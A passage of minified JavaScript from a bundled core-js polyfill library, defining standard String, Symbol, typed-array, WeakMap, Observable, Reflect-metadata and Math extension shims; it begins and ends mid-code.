function(){return e(this,"tt","","")}})},{"./_string-html":114}],247:[function(e,t,n){"use strict";e("./_string-html")("fontcolor",function(t){return function(e){return t(this,"font","color",e)}})},{"./_string-html":114}],248:[function(e,t,n){"use strict";e("./_string-html")("fontsize",function(t){return function(e){return t(this,"font","size",e)}})},{"./_string-html":114}],249:[function(e,t,n){var i=e("./_export"),o=e("./_to-absolute-index"),s=String.fromCharCode,e=String.fromCodePoint;i(i.S+i.F*(!!e&&1!=e.length),"String",{fromCodePoint:function(e){for(var t,n=[],i=arguments.length,r=0;r<i;){if(t=+arguments[r++],o(t,1114111)!==t)throw RangeError(t+" is not a valid code point");n.push(t<65536?s(t):s(55296+((t-=65536)>>10),t%1024+56320))}return n.join("")}})},{"./_export":39,"./_to-absolute-index":120}],250:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_string-context");i(i.P+i.F*e("./_fails-is-regexp")("includes"),"String",{includes:function(e){return!!~r(this,e,"includes").indexOf(e,1<arguments.length?arguments[1]:void 0)}})},{"./_export":39,"./_fails-is-regexp":40,"./_string-context":113}],251:[function(e,t,n){"use strict";e("./_string-html")("italics",function(e){return function(){return e(this,"i","","")}})},{"./_string-html":114}],252:[function(e,t,n){"use strict";var i=e("./_string-at")(!0);e("./_iter-define")(String,"String",function(e){this._t=String(e),this._i=0},function(){var e=this._t,t=this._i;return t>=e.length?{value:void 0,done:!0}:(e=i(e,t),this._i+=e.length,{value:e,done:!1})})},{"./_iter-define":62,"./_string-at":112}],253:[function(e,t,n){"use strict";e("./_string-html")("link",function(t){return function(e){return t(this,"a","href",e)}})},{"./_string-html":114}],254:[function(e,t,n){var i=e("./_export"),s=e("./_to-iobject"),a=e("./_to-length");i(i.S,"String",{raw:function(e){for(var t=s(e.raw),n=a(t.length),i=arguments.length,r=[],o=0;o<n;)r.push(String(t[o++])),o<i&&r.push(String(arguments[o]));return r.join("")}})},{"./_export":39,"./_to-iobject":123,"./_to-length":124}],255:[function(e,t,n){var i=e("./_export");i(i.P,"String",{repeat:e("./_string-repeat")})},{"./_export":39,"./_string-repeat":116}],256:[function(e,t,n){"use strict";e("./_string-html")("small",function(e){return function(){return e(this,"small","","")}})},{"./_string-html":114}],257:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-length"),o=e("./_string-context"),s="startsWith",a=""[s];i(i.P+i.F*e("./_fails-is-regexp")(s),"String",{startsWith:function(e){var t=o(this,e,s),n=r(Math.min(1<arguments.length?arguments[1]:void 0,t.length)),e=String(e);return a?a.call(t,e,n):t.slice(n,n+e.length)===e}})},{"./_export":39,"./_fails-is-regexp":40,"./_string-context":113,"./_to-length":124}],258:[function(e,t,n){"use strict";e("./_string-html")("strike",function(e){return function(){return e(this,"strike","","")}})},{"./_string-html":114}],259:[function(e,t,n){"use strict";e("./_string-html")("sub",function(e){return function(){return e(this,"sub","","")}})},{"./_string-html":114}],260:[function(e,t,n){"use strict";e("./_string-html")("sup",function(e){return function(){return e(this,"sup","","")}})},{"./_string-html":114}],261:[function(e,t,n){"use strict";e("./_string-trim")("trim",function(e){return function(){return e(this,3)}})},{"./_string-trim":117}],262:[function(e,L,D){"use strict";function i(e){var t=A[e]=y(x[k]);return t._k=e,t}function n(e,t){m(e);for(var n,i=z(t=v(t)),r=0,o=i.length;r<o;)I(e,n=i[r++],t[n]);return e}function t(e){var t=ee.call(this,e=_(e,!0));return!(this===C&&l(A,e)&&!l(O,e))&&(!(t||!l(this,e)||!l(A,e)||l(this,E)&&this[E][e])||t)}function r(e,t){var n;if(e=v(e),t=_(t,!0),e!==C||!l(A,t)||l(O,t))return!(n=J(e,t))||!l(A,t)||l(e,E)&&e[E][t]||(n.enumerable=!0),n}function o(e){for(var t,n=Q(v(e)),i=[],r=0;n.length>r;)l(A,t=n[r++])||t==E||t==$||i.push(t);return i}function s(e){for(var t,n=e===C,i=Q(n?O:v(e)),r=[],o=0;i.length>o;)!l(A,t=i[o++])||n&&!l(C,t)||r.push(A[t]);return r}var a=e("./_global"),l=e("./_has"),c=e("./_descriptors"),u=e("./_export"),N=e("./_redefine"),$=e("./_meta").KEY,h=e("./_fails"),d=e("./_shared"),f=e("./_set-to-string-tag"),V=e("./_uid"),p=e("./_wks"),B=e("./_wks-ext"),U=e("./_wks-define"),z=e("./_enum-keys"),q=e("./_is-array"),m=e("./_an-object"),H=e("./_is-object"),W=e("./_to-object"),v=e("./_to-iobject"),_=e("./_to-primitive"),g=e("./_property-desc"),y=e("./_object-create"),Y=e("./_object-gopn-ext"),K=e("./_object-gopd"),b=e("./_object-gops"),X=e("./_object-dp"),G=e("./_object-keys"),J=K.f,w=X.f,Q=Y.f,x=a.Symbol,T=a.JSON,S=T&&T.stringify,k="prototype",E=p("_hidden"),Z=p("toPrimitive"),ee={}.propertyIsEnumerable,j=d("symbol-registry"),A=d("symbols"),O=d("op-symbols"),C=Object[k],d="function"==typeof x&&!!b.f,P=a.QObject,F=!P||!P[k]||!P[k].findChild,R=c&&h(function(){return 7!=y(w({},"a",{get:function(){return w(this,"a",{value:7}).a}})).a})?function(e,t,n){var i=J(C,t);i&&delete C[t],w(e,t,n),i&&e!==C&&w(C,t,i)}:w,M=d&&"symbol"==typeof x.iterator?function(e){return"symbol"==typeof e}:function(e){return e instanceof x},I=function(e,t,n){return e===C&&I(O,t,n),m(e),t=_(t,!0),m(n),(l(A,t)?(n.enumerable?(l(e,E)&&e[E][t]&&(e[E][t]=!1),n=y(n,{enumerable:g(0,!1)})):(l(e,E)||w(e,E,g(1,{})),e[E][t]=!0),R):w)(e,t,n)};d||(N((x=function(){if(this instanceof x)throw TypeError("Symbol is not a constructor!");var t=V(0<arguments.length?arguments[0]:void 0),n=function(e){this===C&&n.call(O,e),l(this,E)&&l(this[E],t)&&(this[E][t]=!1),R(this,t,g(1,e))};return c&&F&&R(C,t,{configurable:!0,set:n}),i(t)})[k],"toString",function(){return this._k}),K.f=r,X.f=I,e("./_object-gopn").f=Y.f=o,e("./_object-pie").f=t,b.f=s,c&&!e("./_library")&&N(C,"propertyIsEnumerable",t,!0),B.f=function(e){return i(p(e))}),u(u.G+u.W+u.F*!d,{Symbol:x});for(var te="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),ne=0;te.length>ne;)p(te[ne++]);for(var ie=G(p.store),re=0;ie.length>re;)U(ie[re++]);u(u.S+u.F*!d,"Symbol",{for:function(e){return l(j,e+="")?j[e]:j[e]=x(e)},keyFor:function(e){if(!M(e))throw TypeError(e+" is not a symbol!");for(var t in j)if(j[t]===e)return t},useSetter:function(){F=!0},useSimple:function(){F=!1}}),u(u.S+u.F*!d,"Object",{create:function(e,t){return void 0===t?y(e):n(y(e),t)},defineProperty:I,defineProperties:n,getOwnPropertyDescriptor:r,getOwnPropertyNames:o,getOwnPropertySymbols:s});P=h(function(){b.f(1)});u(u.S+u.F*P,"Object",{getOwnPropertySymbols:function(e){return b.f(W(e))}}),T&&u(u.S+u.F*(!d||h(function(){var e=x();return"[null]"!=S([e])||"{}"!=S({a:e})||"{}"!=S(Object(e))})),"JSON",{stringify:function(e){for(var t,n,i=[e],r=1;r<arguments.length;)i.push(arguments[r++]);if(n=t=i[1],(H(t)||void 0!==e)&&!M(e))return q(t)||(t=function(e,t){if("function"==typeof n&&(t=n.call(this,e,t)),!M(t))return t}),i[1]=t,S.apply(T,i)}}),x[k][Z]||e("./_hide")(x[k],Z,x[k].valueOf),f(x,"Symbol"),f(Math,"Math",!0),f(a.JSON,"JSON",!0)},{"./_an-object":13,"./_descriptors":35,"./_enum-keys":38,"./_export":39,"./_fails":41,"./_global":47,"./_has":48,"./_hide":49,"./_is-array":56,"./_is-object":58,"./_library":66,"./_meta":72,"./_object-create":77,"./_object-dp":78,"./_object-gopd":81,"./_object-gopn":83,"./_object-gopn-ext":82,"./_object-gops":84,"./_object-keys":87,"./_object-pie":88,"./_property-desc":96,"./_redefine":98,"./_set-to-string-tag":107,"./_shared":109,"./_to-iobject":123,"./_to-object":125,"./_to-primitive":126,"./_uid":130,"./_wks":135,"./_wks-define":133,"./_wks-ext":134}],263:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_typed"),o=e("./_typed-buffer"),l=e("./_an-object"),c=e("./_to-absolute-index"),u=e("./_to-length"),s=e("./_is-object"),a=e("./_global").ArrayBuffer,h=e("./_species-constructor"),d=o.ArrayBuffer,f=o.DataView,p=r.ABV&&a.isView,m=d.prototype.slice,v=r.VIEW,o="ArrayBuffer";i(i.G+i.W+i.F*(a!==d),{ArrayBuffer:d}),i(i.S+i.F*!r.CONSTR,o,{isView:function(e){return p&&p(e)||s(e)&&v in e}}),i(i.P+i.U+i.F*e("./_fails")(function(){return!new d(2).slice(1,void 0).byteLength}),o,{slice:function(e,t){if(void 0!==m&&void 0===t)return m.call(l(this),e);for(var n=l(this).byteLength,i=c(e,n),r=c(void 0===t?n:t,n),e=new(h(this,d))(u(r-i)),o=new f(this),s=new f(e),a=0;i<r;)s.setUint8(a++,o.getUint8(i++));return e}}),e("./_set-species")(o)},{"./_an-object":13,"./_export":39,"./_fails":41,"./_global":47,"./_is-object":58,"./_set-species":106,"./_species-constructor":110,"./_to-absolute-index":120,"./_to-length":124,"./_typed":129,"./_typed-buffer":128}],264:[function(e,t,n){var i=e("./_export");i(i.G+i.W+i.F*!e("./_typed").ABV,{DataView:e("./_typed-buffer").DataView})},{"./_export":39,"./_typed":129,"./_typed-buffer":128}],265:[function(e,t,n){e("./_typed-array")("Float32",4,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],266:[function(e,t,n){e("./_typed-array")("Float64",8,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],267:[function(e,t,n){e("./_typed-array")("Int16",2,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],268:[function(e,t,n){e("./_typed-array")("Int32",4,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],269:[function(e,t,n){e("./_typed-array")("Int8",1,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],270:[function(e,t,n){e("./_typed-array")("Uint16",2,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],271:[function(e,t,n){e("./_typed-array")("Uint32",4,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],272:[function(e,t,n){e("./_typed-array")("Uint8",1,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],273:[function(e,t,n){e("./_typed-array")("Uint8",1,function(i){return function(e,t,n){return i(this,e,t,n)}},!0)},{"./_typed-array":127}],274:[function(e,t,n){"use strict";function i(e){return function(){return e(this,0<arguments.length?arguments[0]:void 0)}}var o,r=e("./_global"),s=e("./_array-methods")(0),a=e("./_redefine"),l=e("./_meta"),c=e("./_object-assign"),u=e("./_collection-weak"),h=e("./_is-object"),d=e("./_validate-collection"),f=e("./_validate-collection"),r=!r.ActiveXObject&&"ActiveXObject"in r,p="WeakMap",m=l.getWeak,v=Object.isExtensible,_=u.ufstore,g={get:function(e){var t;if(h(e))return!0===(t=m(e))?_(d(this,p)).get(e):t?t[this._i]:void 0},set:function(e,t){return u.def(d(this,p),e,t)}},y=t.exports=e("./_collection")(p,i,g,u,!0,!0);f&&r&&(c((o=u.getConstructor(i,p)).prototype,g),l.NEED=!0,s(["delete","has","get","set"],function(i){var e=y.prototype,r=e[i];a(e,i,function(e,t){var n;return h(e)&&!v(e)?(this._f||(this._f=new o),n=this._f[i](e,t),"set"==i?this:n):r.call(this,e,t)})}))},{"./_array-methods":18,"./_collection":28,"./_collection-weak":27,"./_global":47,"./_is-object":58,"./_meta":72,"./_object-assign":76,"./_redefine":98,"./_validate-collection":132}],275:[function(e,t,n){"use strict";var i=e("./_collection-weak"),r=e("./_validate-collection");e("./_collection")("WeakSet",function(e){return function(){return e(this,0<arguments.length?arguments[0]:void 0)}},{add:function(e){return i.def(r(this,"WeakSet"),e,!0)}},i,!1,!0)},{"./_collection":28,"./_collection-weak":27,"./_validate-collection":132}],276:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_flatten-into-array"),o=e("./_to-object"),s=e("./_to-length"),a=e("./_a-function"),l=e("./_array-species-create");i(i.P,"Array",{flatMap:function(e){var t,n,i=o(this);return a(e),t=s(i.length),n=l(i,0),r(n,i,i,t,0,1,e,arguments[1]),n}}),e("./_add-to-unscopables")("flatMap")},{"./_a-function":8,"./_add-to-unscopables":10,"./_array-species-create":21,"./_export":39,"./_flatten-into-array":44,"./_to-length":124,"./_to-object":125}],277:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_flatten-into-array"),o=e("./_to-object"),s=e("./_to-length"),a=e("./_to-integer"),l=e("./_array-species-create");i(i.P,"Array",{flatten:function(){var e=arguments[0],t=o(this),n=s(t.length),i=l(t,0);return r(i,t,t,n,0,void 0===e?1:a(e)),i}}),e("./_add-to-unscopables")("flatten")},{"./_add-to-unscopables":10,"./_array-species-create":21,"./_export":39,"./_flatten-into-array":44,"./_to-integer":122,"./_to-length":124,"./_to-object":125}],278:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-includes")(!0);i(i.P,"Array",{includes:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0)}}),e("./_add-to-unscopables")("includes")},{"./_add-to-unscopables":10,"./_array-includes":17,"./_export":39}],279:[function(e,t,n){var i=e("./_export"),r=e("./_microtask")(),o=e("./_global").process,s="process"==e("./_cof")(o);i(i.G,{asap:function(e){var t=s&&o.domain;r(t?t.bind(e):e)}})},{"./_cof":24,"./_export":39,"./_global":47,"./_microtask":74}],280:[function(e,t,n){var i=e("./_export"),r=e("./_cof");i(i.S,"Error",{isError:function(e){return"Error"===r(e)}})},{"./_cof":24,"./_export":39}],281:[function(e,t,n){var i=e("./_export");i(i.G,{global:e("./_global")})},{"./_export":39,"./_global":47}],282:[function(e,t,n){e("./_set-collection-from")("Map")},{"./_set-collection-from":103}],283:[function(e,t,n){e("./_set-collection-of")("Map")},{"./_set-collection-of":104}],284:[function(e,t,n){var i=e("./_export");i(i.P+i.R,"Map",{toJSON:e("./_collection-to-json")("Map")})},{"./_collection-to-json":26,"./_export":39}],285:[function(e,t,n){e=e("./_export");e(e.S,"Math",{clamp:function(e,t,n){return Math.min(n,Math.max(t,e))}})},{"./_export":39}],286:[function(e,t,n){e=e("./_export");e(e.S,"Math",{DEG_PER_RAD:Math.PI/180})},{"./_export":39}],287:[function(e,t,n){var e=e("./_export"),i=180/Math.PI;e(e.S,"Math",{degrees:function(e){return e*i}})},{"./_export":39}],288:[function(e,t,n){var i=e("./_export"),o=e("./_math-scale"),s=e("./_math-fround");i(i.S,"Math",{fscale:function(e,t,n,i,r){return s(o(e,t,n,i,r))}})},{"./_export":39,"./_math-fround":68,"./_math-scale":70}],289:[function(e,t,n){e=e("./_export");e(e.S,"Math",{iaddh:function(e,t,n,i){e>>>=0,n>>>=0;return(t>>>0)+(i>>>0)+((e&n|(e|n)&~(e+n>>>0))>>>31)|0}})},{"./_export":39}],290:[function(e,t,n){e=e("./_export");e(e.S,"Math",{imulh:function(e,t){var e=+e,t=+t,n=65535&e,i=65535&t,e=e>>16,t=t>>16,i=(e*i>>>0)+(n*i>>>16);return e*t+(i>>16)+((n*t>>>0)+(65535&i)>>16)}})},{"./_export":39}],291:[function(e,t,n){e=e("./_export");e(e.S,"Math",{isubh:function(e,t,n,i){e>>>=0,n>>>=0;return(t>>>0)-(i>>>0)-((~e&n|~(e^n)&e-n>>>0)>>>31)|0}})},{"./_export":39}],292:[function(e,t,n){e=e("./_export");e(e.S,"Math",{RAD_PER_DEG:180/Math.PI})},{"./_export":39}],293:[function(e,t,n){var e=e("./_export"),i=Math.PI/180;e(e.S,"Math",{radians:function(e){return e*i}})},{"./_export":39}],294:[function(e,t,n){var i=e("./_export");i(i.S,"Math",{scale:e("./_math-scale")})},{"./_export":39,"./_math-scale":70}],295:[function(e,t,n){e=e("./_export");e(e.S,"Math",{signbit:function(e){return(e=+e)!=e?e:0==e?1/e==1/0:0<e}})},{"./_export":39}],296:[function(e,t,n){e=e("./_export");e(e.S,"Math",{umulh:function(e,t){var e=+e,t=+t,n=65535&e,i=65535&t,e=e>>>16,t=t>>>16,i=(e*i>>>0)+(n*i>>>16);return e*t+(i>>>16)+((n*t>>>0)+(65535&i)>>>16)}})},{"./_export":39}],297:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-object"),o=e("./_a-function"),s=e("./_object-dp");e("./_descriptors")&&i(i.P+e("./_object-forced-pam"),"Object",{__defineGetter__:function(e,t){s.f(r(this),e,{get:o(t),enumerable:!0,configurable:!0})}})},{"./_a-function":8,"./_descriptors":35,"./_export":39,"./_object-dp":78,"./_object-forced-pam":80,"./_to-object":125}],298:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-object"),o=e("./_a-function"),s=e("./_object-dp");e("./_descriptors")&&i(i.P+e("./_object-forced-pam"),"Object",{__defineSetter__:function(e,t){s.f(r(this),e,{set:o(t),enumerable:!0,configurable:!0})}})},{"./_a-function":8,"./_descriptors":35,"./_export":39,"./_object-dp":78,"./_object-forced-pam":80,"./_to-object":125}],299:[function(e,t,n){var i=e("./_export"),r=e("./_object-to-array")(!0);i(i.S,"Object",{entries:function(e){return r(e)}})},{"./_export":39,"./_object-to-array":90}],300:[function(e,t,n){var i=e("./_export"),l=e("./_own-keys"),c=e("./_to-iobject"),u=e("./_object-gopd"),h=e("./_create-property");i(i.S,"Object",{getOwnPropertyDescriptors:function(e){for(var t,n,i=c(e),r=u.f,o=l(i),s={},a=0;o.length>a;)void 0!==(n=r(i,t=o[a++]))&&h(s,t,n);return s}})},{"./_create-property":30,"./_export":39,"./_object-gopd":81,"./_own-keys":91,"./_to-iobject":123}],301:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-object"),o=e("./_to-primitive"),s=e("./_object-gpo"),a=e("./_object-gopd").f;e("./_descriptors")&&i(i.P+e("./_object-forced-pam"),"Object",{__lookupGetter__:function(e){var t,n=r(this),i=o(e,!0);do{if(t=a(n,i))return t.get}while(n=s(n))}})},{"./_descriptors":35,"./_export":39,"./_object-forced-pam":80,"./_object-gopd":81,"./_object-gpo":85,"./_to-object":125,"./_to-primitive":126}],302:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-object"),o=e("./_to-primitive"),s=e("./_object-gpo"),a=e("./_object-gopd").f;e("./_descriptors")&&i(i.P+e("./_object-forced-pam"),"Object",{__lookupSetter__:function(e){var t,n=r(this),i=o(e,!0);do{if(t=a(n,i))return t.set}while(n=s(n))}})},{"./_descriptors":35,"./_export":39,"./_object-forced-pam":80,"./_object-gopd":81,"./_object-gpo":85,"./_to-object":125,"./_to-primitive":126}],303:[function(e,t,n){var i=e("./_export"),r=e("./_object-to-array")(!1);i(i.S,"Object",{values:function(e){return r(e)}})},{"./_export":39,"./_object-to-array":90}],304:[function(e,t,n){"use strict";function r(e){return null==e?void 0:f(e)}function o(e){var t=e._c;t&&(e._c=void 0,t())}function s(e){return void 0===e._o}function a(e){s(e)||(e._o=void 0,o(e))}function i(t,e){p(t),this._c=void 0,this._o=t,t=new b(this);try{var n=e(t),i=n;null!=n&&("function"==typeof n.unsubscribe?n=function(){i.unsubscribe()}:f(n),this._c=n)}catch(e){return void t.error(e)}s(this)&&o(this)}var l=e("./_export"),c=e("./_global"),u=e("./_core"),h=e("./_microtask")(),d=e("./_wks")("observable"),f=e("./_a-function"),p=e("./_an-object"),m=e("./_an-instance"),v=e("./_redefine-all"),_=e("./_hide"),g=e("./_for-of"),y=g.RETURN,b=(i.prototype=v({},{unsubscribe:function(){a(this)}}),function(e){this._s=e}),w=(b.prototype=v({},{next:function(e){var t=this._s;if(!s(t)){var n=t._o;try{var i=r(n.next);if(i)return i.call(n,e)}catch(e){try{a(t)}finally{throw e}}}},error:function(e){var t=this._s;if(s(t))throw e;var n=t._o;t._o=void 0;try{var i=r(n.error);if(!i)throw e;e=i.call(n,e)}catch(e){try{o(t)}finally{throw e}}return o(t),e},complete:function(e){var t=this._s;if(!s(t)){var n=t._o;t._o=void 0;try{var i=r(n.complete);e=i?i.call(n,e):void 0}catch(e){try{o(t)}finally{throw e}}return o(t),e}}}),function(e){m(this,w,"Observable","_f")._f=f(e)});v(w.prototype,{subscribe:function(e){return new i(e,this._f)},forEach:function(i){var r=this;return new(u.Promise||c.Promise)(function(e,t){f(i);var n=r.subscribe({next:function(e){try{return i(e)}catch(e){t(e),n.unsubscribe()}},error:t,complete:e})})}}),v(w,{from:function(e){var t,n="function"==typeof this?this:w,i=r(p(e)[d]);return i?(t=p(i.call(e))).constructor===n?t:new n(function(e){return t.subscribe(e)}):new n(function(t){var n=!1;return h(function(){if(!n){try{if(g(e,!1,function(e){if(t.next(e),n)return y})===y)return}catch(e){if(n)throw e;return void t.error(e)}t.complete()}}),function(){n=!0}})},of:function(){for(var e=0,t=arguments.length,i=new Array(t);e<t;)i[e]=arguments[e++];return new("function"==typeof this?this:w)(function(t){var n=!1;return h(function(){if(!n){for(var e=0;e<i.length;++e)if(t.next(i[e]),n)return;t.complete()}}),function(){n=!0}})}}),_(w.prototype,d,function(){return this}),l(l.G,{Observable:w}),e("./_set-species")("Observable")},{"./_a-function":8,"./_an-instance":12,"./_an-object":13,"./_core":29,"./_export":39,"./_for-of":45,"./_global":47,"./_hide":49,"./_microtask":74,"./_redefine-all":97,"./_set-species":106,"./_wks":135}],305:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_core"),o=e("./_global"),s=e("./_species-constructor"),a=e("./_promise-resolve");i(i.P+i.R,"Promise",{finally:function(t){var n=s(this,r.Promise||o.Promise),e="function"==typeof t;return this.then(e?function(e){return a(n,t()).then(function(){return e})}:t,e?function(e){return a(n,t()).then(function(){throw e})}:t)}})},{"./_core":29,"./_export":39,"./_global":47,"./_promise-resolve":95,"./_species-constructor":110}],306:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_new-promise-capability"),o=e("./_perform");i(i.S,"Promise",{try:function(e){var t=r.f(this),e=o(e);return(e.e?t.reject:t.resolve)(e.v),t.promise}})},{"./_export":39,"./_new-promise-capability":75,"./_perform":94}],307:[function(e,t,n){var i=e("./_metadata"),r=e("./_an-object"),o=i.key,s=i.set;i.exp({defineMetadata:function(e,t,n,i){s(e,t,r(n),o(i))}})},{"./_an-object":13,"./_metadata":73}],308:[function(e,t,n){var i=e("./_metadata"),r=e("./_an-object"),o=i.key,s=i.map,a=i.store;i.exp({deleteMetadata:function(e,t){var n=arguments.length<3?void 0:o(arguments[2]),i=s(r(t),n,!1);return!(void 0===i||!i.delete(e))&&(!!i.size||((i=a.get(t)).delete(n),!!i.size)||a.delete(t))}})},{"./_an-object":13,"./_metadata":73}],309:[function(e,t,n){function i(e,t){var n=c(e,t);return null!==(e=l(e))&&(e=i(e,t)).length?n.length?o(new r(n.concat(e))):e:n}var r=e("./es6.set"),o=e("./_array-from-iterable"),s=e("./_metadata"),a=e("./_an-object"),l=e("./_object-gpo"),c=s.keys,u=s.key;s.exp({getMetadataKeys:function(e){return i(a(e),arguments.length<2?void 0:u(arguments[1]))}})},{"./_an-object":13,"./_array-from-iterable":16,"./_metadata":73,"./_object-gpo":85,"./es6.set":239}],310:[function(e,t,n){function i(e,t,n){return a(e,t,n)?l(e,t,n):null!==(t=s(t))?i(e,t,n):void 0}var r=e("./_metadata"),o=e("./_an-object"),s=e("./_object-gpo"),a=r.has,l=r.get,c=r.key;r.exp({getMetadata:function(e,t){return i(e,o(t),arguments.length<3?void 0:c(arguments[2]))}})},{"./_an-object":13,"./_metadata":73,"./_object-gpo":85}],311:[function(e,t,n){var i=e("./_metadata"),r=e("./_an-object"),o=i.keys,s=i.key;i.exp({getOwnMetadataKeys:function(e){return o(r(e),arguments.length<2?void 0:s(arguments[1]))}})},{"./_an-object":13,"./_metadata":73}],312:[function(e,t,n){var i=e("./_metadata"),r=e("./_an-object"),o=i.get,s=i.key;i.exp({getOwnMetadata:function(e,t){return o(e,r(t),arguments.length<3?void 0:s(arguments[2]))}})},{"./_an-object":13,"./_metadata":73}],313:[function(e,t,n){function i(e,t,n){return!!a(e,t,n)||null!==(t=s(t))&&i(e,t,n)}var r=e("./_metadata"),o=e("./_an-object"),s=e("./_object-gpo"),a=r.has,l=r.key;r.exp({hasMetadata:function(e,t){return i(e,o(t),arguments.length<3?void 0:l(arguments[2]))}})},{"./_an-object":13,"./_metadata":73,"./_object-gpo":85}],314:[function(e,t,n){var i=e("./_metadata"),r=e("./_an-object"),o=i.has,s=i.key;i.exp({hasOwnMetadata:function(e,t){return o(e,r(t),arguments.length<3?void 0:s(arguments[2]))}})},{"./_an-object":13,"./_metadata":73}],315:[function(e,t,n){var i=e("./_metadata"),r=e("./_an-object"),o=e("./_a-function"),s=i.key,a=i.set;i.exp({metadata:function(n,i){return function(e,t){a(n,i,(void 0!==t?r:o)(e),s(t))}}})},{"./_a-function":8,"./_an-object":13,"./_metadata":73}],316:[function(e,t,n){e("./_set-collection-from")("Set")},{"./_set-collection-from":103}],317:[function(e,t,n){e("./_set-collection-of")("Set")},{"./_set-collection-of":104}],318:[function(e,t,n){var i=e("./_export");i(i.P+i.R,"Set",{toJSON:e("./_collection-to-json")("Set")})},{"./_collection-to-json":26,"./_export":39}],319:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_string-at")(!0),e=e("./_fails")(function(){return"𠮷"!=="𠮷".at(0)});i(i.P+i.F*e,"String",{at:function(e){return r(this,e)}})},{"./_export":39,"./_fails":41,"./_string-at":112}],320:[function(e,t,n){"use strict";function i(e,t){this._r=e,this._s=t}var r=e("./_export"),o=e("./_defined"),s=e("./_to-length"),a=e("./_is-regexp"),l=e("./_flags"),c=RegExp.prototype;e("./_iter-create")(i,"RegExp String",function(){var e=this._r.exec(this._s);return{value:e,done:null===e}}),r(r.P,"String",{matchAll:function(e){var t,n;if(o(this),a(e))return t=String(this),n="flags"in c?String(e.flags):l.call(e),(n=new RegExp(e.source,~n.indexOf("g")?n:"g"+n)).lastIndex=s(e.lastIndex),new i(n,t);throw TypeError(e+" is not a regexp!")}})},{"./_defined":34,"./_export":39,"./_flags":43,"./_is-regexp":59,"./_iter-create":61,"./_to-length":124}],321:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_string-pad"),e=e("./_user-agent"),e=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(e);i(i.P+i.F*e,"String",{padEnd:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0,!1)}})},{"./_export":39,"./_string-pad":115,"./_user-agent":131}],322:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_string-pad"),e=e("./_user-agent"),e=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(e);i(i.P+i.F*e,"String",{padStart:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0,!0)}})},{"./_export":39,"./_string-pad":115,"./_user-agent":131}],323:[function(e,t,n){"use strict";e("./_string-trim")("trimLeft",function(e){return function(){return e(this,1)}},"trimStart")},{"./_string-trim":117}],324:[function(e,t,n){"use strict";e("./_string-trim")("trimRight",function(e){return function(){return e(this,2)}},"trimEnd")},{"./_string-trim":117}],325:[function(e,t,n){e("./_wks-define")("asyncIterator")},{"./_wks-define":133}],326:[function(e,t,n){e("./_wks-define")("observable")},{"./_wks-define":133}],327:[function(e,t,n){var i=e("./_export");i(i.S,"System",{global:e("./_global")})},{"./_export":39,"./_global":47}],328:[function(e,t,n){e("./_set-collection-from")("WeakMap")},{"./_set-collection-from":103}],329:[function(e,t,n){e("./_set-collection-of")("WeakMap")},{"./_set-collection-of":104}],330:[function(e,t,n){e("./_set-collection-from")("WeakSet")},{"./_set-collection-from":103}],331:[function(e,t,n){e("./_set-collection-of")("WeakSet")},{"./_set-collection-of":104}],332:[function(e,t,n){for(var i=e("./es6.array.iterator"),r=e("./_object-keys"),o=e("./_redefine"),s=e("./_global"),a=e("./_hide"),l=e("./_iterators"),e=e("./_wks"),c=e("iterator"),u=e("toStringTag"),h=l.Array,d={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},f=r(d),p=0;p<f.length;p++){var m,v=f[p],_=d[v],g=s[v],y=g&&g.prototype;if(y&&(y[c]||a(y,c,h),y[u]||a(y,u,v),l[v]=h,_))for(m in i)y[m]||o(y,m,i[m],!0)}},{"./_global":47,"./_hide":49,"./_iterators":65,"./_object-keys":87,"./_redefine":98,"./_wks":135,"./es6.array.iterator":148}],333:[function(e,t,n){var i=e("./_export"),e=e("./_task");i(i.G+i.B,{setImmediate:e.set,clearImmediate:e.clear})},{"./_export":39,"./_task":119}],334:[function(e,t,n){function i(r){return function(e,t){var n=2<arguments.length,i=n&&s.call(arguments,2);return r(n?function(){("function"==typeof e?e:Function(e)).apply(this,i)}:e,t)}}var r=e("./_global"),o=e("./_export"),e=e("./_user-agent"),s=[].slice,e=/MSIE 